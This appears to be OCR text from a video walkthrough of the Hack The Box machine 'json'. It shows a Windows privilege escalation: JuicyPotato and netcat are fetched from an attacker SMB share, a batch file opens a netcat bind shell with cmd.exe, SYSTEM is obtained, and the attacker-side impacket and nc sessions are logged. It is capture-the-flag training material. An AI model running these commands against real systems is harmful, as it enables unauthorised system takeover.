 1 2 3 7 8
BTC 10331 -0.29% BCH 460 0.16% ETH 255 -0.36% CPU 0.13% RAM 8.3G Disk 111G IN 0K OUT 0K 192.168.115.132 Wednesday, 12 February 2020 16:07:35 DE
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 6,143 MB
Available Physical Memory: 2,017 MB
Virtual Memory: Max Size: 7,807 MB
Virtual Memory: Available: 3,596 MB
Virtual Memory: In Use: 4,211 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.158
[02]: fe80::a4af:b4c4:69b2:d5e6
[03]: dead:beef::a4af:b4c4:69b2:d5e6
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\xx>copy \\10.10.14.28\xct\JuicyPotato.exe juicy.exe
copy \\10.10.14.28\xct\JuicyPotato.exe juicy.exe
1 file(s) copied.
C:\xx>copy \\10.10.14.28\xct\nc.exe .
copy \\10.10.14.28\xct\nc.exe .
1 file(s) copied.
C:\xx>echo c:\xx\nc.exe -lvp 2000 -e cmd.exe > juicy.bat
echo c:\xx\nc.exe -lvp 2000 -e cmd.exe > juicy.bat
C:\xx>dir
dir
Volume in drive C has no label.
Volume Serial Number is 68B8-7F1E
Directory of C:\xx
02/12/2020 02:08 PM <DIR> .
02/12/2020 02:08 PM <DIR> ..
02/12/2020 02:08 PM 36 juicy.bat
02/11/2020 01:18 PM 347,648 juicy.exe
02/11/2020 11:58 AM 59,392 nc.exe
3 File(s) 407,076 bytes
2 Dir(s) 62,134,845,440 bytes free
C:\xx>juicy.exe -l 1337 -p c:\xx\juicy.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
juicy.exe -l 1337 -p c:\xx\juicy.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\xx>netstat -an
→ json sudo tcpdump -i tun0 icmp
[sudo] password for xct:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:04:07.121455 IP json.htb > red: ICMP echo request, id 1, seq 1, length 40
16:04:07.121513 IP red > json.htb: ICMP echo reply, id 1, seq 1, length 40
16:04:08.132409 IP json.htb > red: ICMP echo request, id 1, seq 2, length 40
16:04:08.132454 IP red > json.htb: ICMP echo reply, id 1, seq 2, length 40
16:04:09.150386 IP json.htb > red: ICMP echo request, id 1, seq 3, length 40
16:04:09.150429 IP red > json.htb: ICMP echo reply, id 1, seq 3, length 40
^C
6 packets captured
6 packets received by filter
0 packets dropped by kernel
→ json nc json.htb 2000
→ www sudo impacket-smbserver xct xct/ -smb2support
[sudo] password for xct:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,50373)
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] User JSON\userpool authenticated successfully
[*]
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:xct)
[*] Disconnecting Share(1:IPC$)